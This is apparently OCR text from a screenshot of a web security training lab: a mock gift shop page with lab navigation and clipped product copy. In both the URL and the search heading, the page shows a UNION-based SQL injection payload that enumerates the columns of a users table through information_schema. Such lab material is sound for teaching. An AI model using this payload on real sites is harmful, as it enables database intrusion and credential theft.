 ect+column_name,null+from+information_schema.columns+where+table_name=%27users_bgbxlr%27--
Academy
Back to lab home
Back to lab description
Home | My account
WE LIKE TO
SHOP
Gifts' union select column_name,null from
information_schema.columns where table_name='users
-
Refine your search:
All Clothing, shoes and accessories Corporate gifts Gifts Tech gifts Toys & Games
High-End Gift Wrapping
We offer a completely unique gift wrapping experience - the gift that just keeps on giving. We can crochet any shape and size to order.
we do the hard work so you don't have to. The gift is no longer the only surprise. Your friends and family will be delighted at our bespoke
100% original, something that will be talked about for many years to come. Due to the intricacy of this service, you must allow 3 months for
completed. So. organization is paramount, no leaving shopping until the last minute if you want to take advantage of this fabulously wonderful